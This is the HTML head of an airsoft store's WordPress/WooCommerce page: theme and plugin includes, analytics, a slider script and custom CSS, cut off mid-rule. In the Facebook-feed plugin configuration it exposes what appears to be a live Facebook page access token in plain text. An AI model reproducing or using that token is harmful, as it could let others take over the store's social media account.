<link rel='stylesheet' id='kingler-theme-main-style-css' href='https://airsofttacticalstore.com/wp-content/themes/kingler/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='kingler-theme-animation-style-css' href='https://airsofttacticalstore.com/wp-content/themes/kingler/fw/css/core.animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='kingler-theme-plugin-woocommerce-style-css' href='https://airsofttacticalstore.com/wp-content/themes/kingler/css/plugin.woocommerce.css' type='text/css' media='all' />
<link rel='stylesheet' id='kingler-theme-skin-style-css' href='https://airsofttacticalstore.com/wp-content/themes/kingler/skins/less/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='kingler-theme-custom-style-css' href='https://airsofttacticalstore.com/wp-content/themes/kingler/fw/css/custom-style.css' type='text/css' media='all' />
<style id='kingler-theme-custom-style-inline-css' type='text/css'>
 #page_preloader{background-color:#1D1E23}.preloader_wrap>div{background-color:} .contacts_wrap .logo img{height:30px}
</style>
<link rel='stylesheet' id='kingler-theme-responsive-style-css' href='https://airsofttacticalstore.com/wp-content/themes/kingler/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin-responsive-style-css' href='https://airsofttacticalstore.com/wp-content/themes/kingler/skins/less/skin.responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://airsofttacticalstore.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://airsofttacticalstore.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='athmpbg-athmovil-style-css' href='https://airsofttacticalstore.com/wp-content/plugins/ath-movil-pay-button-payment-gateway/includes/css/athmovil.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='a3wc_sort_display-css' href='//airsofttacticalstore.com/wp-content/uploads/sass/wc_sort_display.min.css?ver=1764006813' type='text/css' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://airsofttacticalstore.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.2.2' type='text/css' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://airsofttacticalstore.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.2.2' type='text/css' media='' />
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="sgr_main-js-extra">
/* <![CDATA[ */
var sgr_main = {"sgr_site_key":"6LdT2C0UAAAAAOWuHq1AjwMguIv43rZg0H5v3TBm"};
/* ]]> */
</script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1693944117" id="sgr_main-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-content/plugins/wd-facebook-feed/booster/assets/js/circle-progress.js?ver=1.2.2" id="twb-circle-js"></script>
<script type="text/javascript" id="twb-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"0690b9a5e9","ajax_url":"https:\/\/airsofttacticalstore.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/airsofttacticalstore.com\/wp-content\/plugins\/wd-facebook-feed\/booster","href":"https:\/\/airsofttacticalstore.com\/wp-admin\/admin.php?page=twb_facebook-feed"};
var twb = {"nonce":"0690b9a5e9","ajax_url":"https:\/\/airsofttacticalstore.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/airsofttacticalstore.com\/wp-content\/plugins\/wd-facebook-feed\/booster","href":"https:\/\/airsofttacticalstore.com\/wp-admin\/admin.php?page=twb_facebook-feed"};
/* ]]> */
</script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-content/plugins/wd-facebook-feed/booster/assets/js/global.js?ver=1.0.0" id="twb-global-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" id="elex_shipengine_cart_checkout_debug_logs-js-extra">
/* <![CDATA[ */
var elex_shipengine_cart_checkout = {"ajax_url":"https:\/\/airsofttacticalstore.com\/wp-admin\/admin-ajax.php","nonce":"8b49df7314"};
/* ]]> */
</script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-content/plugins/elex-shipengine-shipping-method/resources/js/notice.js?ver=1.1.0" id="elex_shipengine_cart_checkout_debug_logs-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" async id="revmin-js"></script>
<script type="text/javascript" id="ffwd_cache-js-extra">
/* <![CDATA[ */
var ffwd_cache = {"ajax_url":"https:\/\/airsofttacticalstore.com\/wp-admin\/admin-ajax.php","update_data":"[{\"id\":\"1\",\"name\":\"Airsoft\",\"page_access_token\":\"EAAGgZARDXC3MBAKcfl426iEhgiZCp9mjObHNdCNFpDVWjduvedWMZBriVVt7fUdwsmlKv0zvoOb5u9X76J41RpgyTGcEEjBpfQUZAaRvbdBjg3KjKFQudPoeFtN66LroeWZBDU5ZAABduEiOh0vFFJeVgLawUoPn3bT6jpkikftAZDZD\",\"type\":\"page\",\"content_type\":\"timeline\",\"content\":\"statuses,photos,videos,links\",\"content_url\":\"https:\\\/\\\/www.facebook.com\\\/AIRSOFT TACTICAL STORE-600213783400567\\\/\",\"timeline_type\":\"posts\",\"from\":\"\",\"limit\":\"5\",\"app_id\":\"\",\"app_secret\":\"\",\"exist_access\":\"1\",\"access_token\":\"EAAGgZARDXC3MBAKcfl426iEhgiZCp9mjObHNdCNFpDVWjduvedWMZBriVVt7fUdwsmlKv0zvoOb5u9X76J41RpgyTGcEEjBpfQUZAaRvbdBjg3KjKFQudPoeFtN66LroeWZBDU5ZAABduEiOh0vFFJeVgLawUoPn3bT6jpkikftAZDZD\",\"order\":\"1\",\"published\":\"1\",\"update_mode\":\"keep_old\",\"fb_view_type\":\"blog_style\",\"theme\":\"0\",\"masonry_hor_ver\":\"vertical\",\"image_max_columns\":\"5\",\"thumb_width\":\"200\",\"thumb_height\":\"150\",\"thumb_comments\":\"1\",\"thumb_likes\":\"0\",\"thumb_name\":\"1\",\"blog_style_width\":\"700\",\"blog_style_height\":\"636\",\"blog_style_view_type\":\"1\",\"blog_style_comments\":\"1\",\"blog_style_likes\":\"1\",\"blog_style_message_desc\":\"1\",\"blog_style_shares\":\"1\",\"blog_style_shares_butt\":\"0\",\"blog_style_facebook\":\"0\",\"blog_style_twitter\":\"0\",\"blog_style_google\":\"0\",\"blog_style_author\":\"1\",\"blog_style_name\":\"1\",\"blog_style_place_name\":\"1\",\"fb_name\":\"0\",\"fb_plugin\":\"0\",\"album_max_columns\":\"5\",\"album_title\":\"show\",\"album_thumb_width\":\"200\",\"album_thumb_height\":\"150\",\"album_image_max_columns\":\"5\",\"album_image_thumb_width\":\"200\",\"album_image_thumb_height\":\"150\",\"pagination_type\":\"1\",\"objects_per_page\":\"10\",\"popup_fullscreen\":\"1\",\"popup_width\":\"800\",\"popup_height\":\"400\",\"popup_effect\":\"fade\",\"popup_autoplay\":\"0\",\"open_commentbox\":\"1\",\"popup_interval\":\"5\",\"popup_enable_filmstrip\":\"0\",\"popup_filmstrip_height\":\"70\",\"popup_comments\":\"1\",\"popup_likes\":\"1\",\"popup_shares\":\"1\",\"popup_author\":\"1\",\"popup_name\":\"1\",\"popup_place_name\":\"1\",\"popup_enable_ctrl_btn\":\"1\",\"popup_enable_fullscreen\":\"1\",\"popup_enable_info_btn\":\"0\",\"popup_message_desc\":\"1\",\"popup_enable_facebook\":\"0\",\"popup_enable_twitter\":\"0\",\"popup_enable_google\":\"0\",\"view_on_fb\":\"1\",\"post_text_length\":\"5\",\"event_street\":\"0\",\"event_city\":\"0\",\"event_country\":\"0\",\"event_zip\":\"0\",\"event_map\":\"0\",\"event_date\":\"0\",\"event_desp_length\":\"0\",\"comments_replies\":\"1\",\"comments_filter\":\"toplevel\",\"comments_order\":\"chronological\",\"page_plugin_pos\":\"bottom\",\"page_plugin_fans\":\"1\",\"page_plugin_cover\":\"1\",\"page_plugin_header\":\"0\",\"page_plugin_width\":\"380\",\"image_onclick_action\":\"lightbox\",\"event_order\":\"0\",\"upcoming_events\":\"0\",\"fb_page_id\":\"600213783400567\",\"data_count\":\"0\"}]","need_update":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-content/plugins/wd-facebook-feed/js/ffwd_cache.js?ver=1.2.9" id="ffwd_cache-js"></script>
<script type="text/javascript" id="ffwd_frontend-js-extra">
/* <![CDATA[ */
var ffwd_frontend_text = {"comment_reply":"Reply","view":"View","more_comments":"more comments","year":"year","years":"years","hour":"hour","hours":"hours","months":"months","month":"month","weeks":"weeks","week":"week","days":"days","day":"day","minutes":"minutes","minute":"minute","seconds":"seconds","second":"second","ago":"ago","ajax_url":"https:\/\/airsofttacticalstore.com\/wp-admin\/admin-ajax.php","and":"and","others":"others"};
/* ]]> */
</script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-content/plugins/wd-facebook-feed/js/ffwd_frontend.js?ver=1.2.9" id="ffwd_frontend-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-content/plugins/wd-facebook-feed/js/jquery.mobile.js?ver=1.2.9" id="ffwd_jquery_mobile-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-content/plugins/wd-facebook-feed/js/jquery.mCustomScrollbar.concat.min.js?ver=1.2.9" id="ffwd_mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-content/plugins/wd-facebook-feed/js/jquery.fullscreen-0.4.1.js?ver=0.4.1" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="ffwd_gallery_box-js-extra">
/* <![CDATA[ */
var ffwd_objectL10n = {"ffwd_field_required":"field is required.","ffwd_mail_validation":"This is not a valid email address.","ffwd_search_result":"There are no images matching your search."};
/* ]]> */
</script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-content/plugins/wd-facebook-feed/js/ffwd_gallery_box.js?ver=1.2.9" id="ffwd_gallery_box-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/airsofttacticalstore.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-shipping-js-js-extra">
/* <![CDATA[ */
var conditional_shipping_settings = {"trigger_fields":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-content/plugins/conditional-shipping-for-woocommerce/includes/frontend/../../frontend/js/woo-conditional-shipping.js?ver=3.6.0.free" id="woo-conditional-shipping-js-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.3.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?ver=6.2.2" id="recaptcha-js"></script>
<script></script><link rel="https://api.w.org/" href="https://airsofttacticalstore.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://airsofttacticalstore.com/wp-json/wp/v2/product_cat/323" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://airsofttacticalstore.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<style>.product .images {position: relative;}</style>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-143251753-1', 'auto');
			ga('send', 'pageview');
		</script>

			<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://airsofttacticalstore.com/wp-content/uploads/2018/08/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://airsofttacticalstore.com/wp-content/uploads/2018/08/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://airsofttacticalstore.com/wp-content/uploads/2018/08/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://airsofttacticalstore.com/wp-content/uploads/2018/08/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.post_info {
    display: none;
}
.dgwt-wcas-ico-loupe {
	display:none;
}
.dgwt-wcas-ico-loupe {
  background-color: #ffffff;
}
mark {
    color: white;
}
.scheme_dark h3, .scheme_dark h3 a {
    color: #c0c0c0;
}
.scheme_original a {
    color: #acacac;
}
mark {
    color: black;
}
.scheme_dark h2, .scheme_original h2, .scheme_original h3 {
    color: #7c7c7c;
}
.widget_area .widget_title {
    color: grey;
}
.scheme_original input[type="text"], .scheme_original input[type="number"], .scheme_original input[type="email"], .scheme_original input[type="search"], .scheme_original input[type="password"], .scheme_original select, .scheme_original textarea {
    background-color: #fefeff;
}

.body_wrap {
    background-image: none !important;
}
.scheme_dark body {
    background-color: #ffffff;
}
.scheme_dark .top_panel_wrap_inner .search_state_opened .search_form_wrap,.scheme_dark .widget_area_inner .widget_product_search .search_field, .scheme_dark .widget_area_inner .widget_search .search_field, .scheme_dark .content .search_form_wrap {
    background-color: #e1e1e1;
}
.scheme_dark .widget_area_inner .widget_product_search .search_field, .scheme_dark .widget_area_inner .widget_search .search_field {
    background-color: #dadada;
}
#dgwt_wcas_ajax_search-3 {
	display:none;
}
.scheme_dark .top_panel_bottom {
    background-color: #000000;
}
.menu_user_currency {
	display: none;
}
.search_wrap form {
    background-color: white;
    width: 600px;
}
header .menu_main_nav > li {
    padding: 0px;
}
.column-1_5.contact_field.contact_phone {
    width: 23%;
}
.column-2_5 {
    width: 29%;
}
.search_wrap .search_results {
    z-index: 2000;
    background-color: #fff !important;
}
.scheme_dark .top_panel_middle {
    /* background-color: #8497e1; */
    background-image: url(/wp-content/uploads/2017/08/headerbg3.png);
    background-size: cover;
}
.scheme_dark a {
    color: #8d8d8d;
}
.sc_item_title:after {
    content: initial;
}
.top_panel_wrap ul {
    text-align: center;
}
.menu_main_nav > li {
    float: none;
    display: inline-block;
}
@media (max-width: 1262px) and (min-width: 1136px) {
.slider_boxed, .content_wrap, .content_container {
    width: 1200px;
}
}
@media (max-width: 1439px) and (min-width: 1263px),all {
 .content_wrap1 {
width: 100%;
}
}
.dgwt-wcas-search-wrapp {
    min-width: 100px;
    max-width: 200px;
    float: right;
    margin-top: -65px;
}
@media (max-width: 1261px) {
.dgwt-wcas-search-wrapp {
    max-width: 100%;
    float: right !important;
}
}
@media (max-width: 1023px){
	.dgwt-wcas-search-wrapp {
    margin-top: 0px;
	}
}

.woocommerce .related ul li.product, .woocommerce .related ul.products li.product, .woocommerce .upsells.products ul li.product, .woocommerce .upsells.products ul.products li.product, .woocommerce-page .related ul li.product, .woocommerce-page .related ul.products li.product, .woocommerce-page .upsells.products ul li.product, .woocommerce-page .upsells.products ul.products li.product {
width: 25%;
}
.woocommerce div.product div.summary {
margin-bottom: 0;
}
.woocommerce div.product .product_title {
font-size: 1.5em;
}
.woocommerce div.product div.images .flex-control-thumbs li {
margin: 5px;
}
@media (max-width: 1439px) and (min-width: 1263px), all {
.woocommerce.sidebar_show .content {
width: 75%;
}
	.slider_boxed, .content_wrap, .content_container {
width: 95%;
}
}
.sidebar_show .content {
width: 74%;
}
@media (min-width: 1262px), all
{
.sidebar {
width: 25%;
}
}
.woocommerce .sidebar {
width: 24%;
}
.woocommerce .shop_mode_list ul.products li.product .post_featured, .woocommerce-page .shop_mode_list ul.products li.product .post_featured {
width: 20%;
}
.scheme_dark .article_style_boxed .content > article > .post_content, .scheme_dark .article_style_boxed[class*="single-"] .content > .comments_wrap, .scheme_dark .article_style_boxed[class*="single-"] .content > article > .post_info_share, .scheme_dark .article_style_boxed:not(.layout_excerpt):not(.single) .content .post_item {
background-color: #ffffff;
}
.scheme_dark .article_style_boxed.woocommerce ul.products li.product .post_item_wrap, .scheme_dark .article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap {
background-color: #ffffff;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea, .woocommerce-page form .form-row input.input-text, .woocommerce-page form .form-row textarea {
	border: 1px solid rgb(212, 212, 212);
}
.scheme_dark .article_style_boxed.woocommerce .woocommerce-error, .scheme_dark .article_style_boxed.woocommerce .woocommerce-info, .scheme_dark .article_style_boxed.woocommerce .woocommerce-message, .scheme_dark .article_style_boxed.woocommerce-page .woocommerce-error, .scheme_dark .article_style_boxed.woocommerce-page .woocommerce-info, .scheme_dark .article_style_boxed.woocommerce-page .woocommerce-message, .scheme_dark .article_style_boxed.woocommerce.archive .woocommerce-error, .scheme_dark .article_style_boxed.woocommerce.archive .woocommerce-info, .scheme_dark .article_style_boxed.woocommerce.archive .woocommerce-message, .scheme_dark .article_style_boxed.woocommerce-page.archive .woocommerce-error, .scheme_dark .article_style_boxed.woocommerce-page.archive .woocommerce-info, .scheme_dark .article_style_boxed.woocommerce-page.archive .woocommerce-message {
background-color: rgba(219, 219, 255, 0);
}
@media (max-width: 767px) and (min-width: 480px) {
	.row:not(.columns_fluid) > [class*="column-"], .columns_wrap:not(.columns_fluid) > [class*="column-"] {
width: 100%;
}
	.sidebar_cart {
		width:250px !important;
	}
.woocommerce.sidebar_show .content {
width: 100%;
}
	.woocommerce .sidebar {
width: 100% !important;
}
}
.woocommerce ul.products li.product a img {
width: auto;
}
.trwca-actheme ul ul.submenu li {
padding-left: 10px;
}
.scheme_dark .woocommerce span.new, .scheme_dark .woocommerce-page span.new, .scheme_dark .woocommerce span.onsale, .scheme_dark .woocommerce-page span.onsale {
background-color: #f7152a;
}
.woocommerce div.product div.images .flex-control-thumbs li {
width: 23%;
}
.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) {
clear: none;
}
.hwp-gtin {
	display:none !important;
}
@media (max-width: 1261px) {.sidebar_show .content {
width: 100%;
}
	.sidebar_show .sidebar {
width: 100%;
}
	.dgwt-wcas-search-wrapp {
max-width: 100%;
float: none;
}
}
.scheme_dark .widget_area .widget_title:after, .scheme_dark .widget_area ul li:before {
display:none;
}
@media (max-width: 767px) and (min-width: 480px) { .row:not(.columns_fluid) > [class*="column-"], .columns_wrap:not(.columns_fluid) > [class*="column-"] {
width: 100%;
}
}
.scheme_dark .woocommerce.widget_shopping_cart .total strong, .scheme_dark .woocommerce.widget_shopping_cart .total .amount {
color: #000000;
}
.scheme_dark .top_panel_middle .sidebar_cart:after, .scheme_dark .top_panel_middle .sidebar_cart, .scheme_dark body:not(.woocommerce) .top_panel_middle .sidebar_cart.widget_area:not(.footer_wrap) {
background-color: #ffffff;
	z-index: 100000;
}
.scheme_dark .pagination_single > .pager_numbers, .scheme_dark .pagination_single a, .scheme_dark .pagination_slider .pager_cur, .scheme_dark .pagination_pages > a, .scheme_dark .pagination_pages > span {
color: #707070;
}
.scheme_dark .pagination_single > .pager_numbers, .scheme_dark .pagination_single a:hover, .scheme_dark .pagination_slider .pager_cur:hover, .scheme_dark .pagination_slider .pager_cur:focus, .scheme_dark .pagination_pages > .active, .scheme_dark .pagination_pages > a:hover {
color: #000000;
}
.scheme_dark .pagination_wrap .pager_next, .scheme_dark .pagination_wrap .pager_prev, .scheme_dark .pagination_wrap .pager_last, .scheme_dark .pagination_wrap .pager_first {
color: #707070;
}
.scheme_dark .top_panel_wrap .woocommerce.widget_shopping_cart .buttons a:first-child:hover {
color: #a2a2a2;
}
.woocommerce ul.cart_list li img {
display: block;
}
.top_panel_wrap .widget_shopping_cart .cart_list li a.remove {
	opacity: 10;
}

.top_panel_wrap .widget_shopping_cart ul.cart_list{
	height:500px;
	overflow:hidden;
	overflow-y:scroll;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
width: 25%;
}
.scheme_dark h1, .scheme_dark h2, .scheme_dark h3, .scheme_dark h4, .scheme_dark h5, .scheme_dark h6, .scheme_dark h1 a, .scheme_dark h2 a, .scheme_dark h3 a, .scheme_dark h4 a, .scheme_dark h5 a, .scheme_dark h6 a {
color: #656565;
}
@media (max-width: 480px) {
.woocommerce .shop_mode_list ul.products li.product .post_featured, .woocommerce-page .shop_mode_list ul.products li.product .post_featured {
    float: none;
    width: 100%;
}
}
.scheme_dark .woocommerce ul.products li.product-category .post_item_wrap {
background-color: #fff;
}
.scheme_dark .woocommerce ul.products li.product h2 {
	background-color: #FEA526;
	border-radius: 10px;
	padding: 10px;
	max-height: fit-content;
}
.pswp__caption {
	display: none;
}
.scheme_dark .sc_skills_bar .sc_skills_info .sc_skills_label {
color: #515151;
}
@media (max-width: 479px) {
.woocommerce.sidebar_show .content {
    width: 100% !important;
    float: none;
}

	.woocommerce .upsells.products ul li.product, .woocommerce .upsells.products ul.products li.product, .woocommerce-page .upsells.products ul li.product, .woocommerce-page .upsells.products ul.products li.product {
		width: 100%;
	}
}
.scheme_dark .woocommerce ul.products li.product h2:hover {
	background-color: white;
}

.scheme_dark .woocommerce ul.products li.product h2 {
	vertical-align: middle;
}
.iziToast.iziToast-animateInside p {
	opacity: 1;}
.iziToast.iziToast-theme-dark .iziToast-icon {
  color: #f00;
	opacity: 1;
}

@media only screen and (max-width: 768px) {
	.woocommerce table.cart .product-thumbnail {
		display: block;
	}
	.woocommerce table.cart img{
		width: 50%;
	}

}
@media only screen and (max-width: 479px){
		.top_panel_wrap {
    display: block !important;
		height:60px;
}
.scheme_dark .top_panel_middle {
    display: none;
}
	.scheme_dark .top_panel_bottom {
    display: none;
}
}

.scheme_light .header_mobile .login {
	display: none;
}
.cwginstock-subscribe-form .center-block, .g-recaptcha {
	  width:90%;
	margin-left: 0px;
    margin-right: 0px;
}
.cwginstock-subscribe-form .panel-primary>.panel-heading {
        -webkit-text-fill-color: white;
    background-color: #fea426;
    border-color: #fea426;
	    padding: 0px;
	max-height: 40px;
}
.cwginstock-subscribe-form .panel-primary {
    border-color: #fea326;
}
.dgwt-wcas-search-wrapp {
    position: relative;
}
#add_payment_method #payment ul.payment_methods li img, .woocommerce-cart #payment ul.payment_methods li img, .woocommerce-checkout #payment ul.payment_methods li img {
    max-width: 200px;
}
.ATHMovilbtn {
    background: url(../images/athm-jsbutton-es.svg) no-repeat center;
    max-width: 250px;
    float: right;
}

.woocommerce div.product .stock, .woocommerce div.product .out-of-stock {
    font-weight: bold;
    font-size: 20px !important;
}
.fb-page.fb_iframe_widget {
    margin-top: 10px;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    width: 21.5%;
}
.scheme_dark .woocommerce ul.products li.product .post_item_wrap {
    min-height: 500px;
}
.woocommerce .related ul li.product, .woocommerce .related ul.products li.product, .woocommerce .upsells.products ul li.product, .woocommerce .upsells.products ul.products li.product, .woocommerce-page .related ul li.product, .woocommerce-page .related ul.products li.product, .woocommerce-page .upsells.products ul li.product, .woocommerce-page .upsells.products ul.products li.product {
    width: 22%;
}
.scheme_dark .woocommerce span.new, .scheme_dark .woocommerce-page span.new, .scheme_dark .woocommerce span.onsale, .scheme_dark .woocommerce-page span.onsale {
    margin-left: 100px;
}
@media (max-width: 479px) {
